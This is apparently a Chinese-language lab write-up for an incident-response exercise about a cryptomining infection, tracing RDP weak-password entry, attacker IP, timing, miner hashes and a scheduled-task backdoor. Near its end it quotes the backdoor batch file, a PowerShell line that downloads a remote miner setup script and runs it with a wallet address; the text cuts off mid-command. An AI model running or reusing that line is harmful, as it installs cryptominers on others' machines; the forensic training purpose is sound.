知攻善防靶场-挖矿事件

前景需要:机房运维小陈,下班后发现还有工作没完成,然后上机器越用越卡,请你帮他看看原因。

挑战题解:

攻击者的IP地址

攻击者开始攻击的时间

攻击者攻击的端口

挖矿程序的md5

后门脚本的md5

矿池地址

钱包地址

攻击者是如何攻击进入的

解题:运行桌面上的解题工具即可

攻击者开始攻击的时间





看看内存 确实像是被植入挖矿病毒了



找到挖矿程序

发现手动结束进程他又会自动开出一个进程



看到桌面上有一个 账号密码的xlsx 里面都是弱口令 估计是弱口令进去的

推测一下时间 这个挖矿程序是在20:32的时候装的 也就是说弱口令登陆的时间一个就在这个时间之前



看看rdp登陆日志 估计这个就是攻击时间了2024-05-21 20:25:22

请输入攻击者的IP地址

就是日志上的ip 192.168.115.131

请输入攻击者攻击的端口

自然是rdp端口 3389

挖矿程序的md5

前面已经定位到挖矿程序了

得到挖矿程序的 md5:6D68D914CE545056F383C47A444CEAF8

注意: 解题程序中的 md5 为 A79D49F425F95E70DDF0C68C18ABC564,这是因为系统每次开机都会重新下载挖矿软件的最新版本,所以 md5 值会不同。





矿池地址

钱包地址



后门脚本的md5



在计划任务里面看到一个可疑文件



看看这个bat文件

1 | powershell -Command "$wc = New-Object System.Net.WebClient; $tempfile = [System.IO.Path]::GetTempFileName(); $tempfile += '.bat'; $wc.DownloadFile('https://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.bat', $tempfile); & $tempfile 4APXVhukGNiR5kqqVC7jwiVaa5jDxUgPohEtAyuRS1uyeL6K1LkkBy9SKx5W1M7gYyNneusud6A8hKjJCtVbeoFARuQTu4Y; Remove-Item 